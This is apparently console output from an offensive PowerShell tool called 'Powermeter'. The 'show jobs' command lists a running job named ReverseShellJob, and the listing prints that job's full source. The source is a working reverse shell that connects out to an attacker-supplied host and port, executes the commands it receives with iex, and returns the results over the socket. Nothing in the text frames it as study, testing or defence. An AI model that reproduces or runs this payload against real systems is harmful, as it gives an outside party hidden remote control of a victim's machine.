 Powermeter>show jobs
[+]Active jobs:
HasMoreData   : True
StatusMessage :
Location      : localhost
Command       :
                    Param (
                        [string]$_LHOST,
                        [string]$_LPORT
                        )
                function writeToStream($params) {
                        $msgToSend = $params[1] + "`r`n" + $params[2];
                        $msgByte = $encoding.GetBytes($msgToSend);
                        $params[0].Write($msgByte,0,$msgByte.Length);
                        $params[0].Flush();
                    }
                    $client = New-Object System.Net.Sockets.TCPClient($_LHOST,$_LPORT);
                    $stream=$client.GetStream();
                    $encoding=(New-Object -TypeName System.Text.ASCIIEncoding)
                    [byte[]]$bytes = 0..65535|%{0};
                    $params=$stream,'', ('PS ' + (pwd).Path + '> ')
                    writeToStream($params);
                    while( $true )
                    {
                        while( $stream.DataAvailable )
                        {
                                $read = $stream.Read($bytes, 0, $bytes.Length)
                                $data = $encoding.GetString($bytes,0, $read);
                                $sendback = (iex $data 2>&1 | Out-String );
                                $params=$stream,'', ($sendback + 'PS ' + (pwd).Path + '> ')
                                writeToStream($params);
                        }
                        sleep 0.5;
                    }
JobStateInfo  : Running
Finished      : System.Threading.ManualResetEvent
InstanceId    : 50fae208-73d2-4ea0-8f91-0c37597c918b
Id            : 5
Name          : ReverseShellJob
ChildJobs     : {Job6}
Output        : {}
Error         : {}
Progress      : {}
Verbose       : {}
Debug         : {}
Warning       : {}
State         : Running
Powermeter>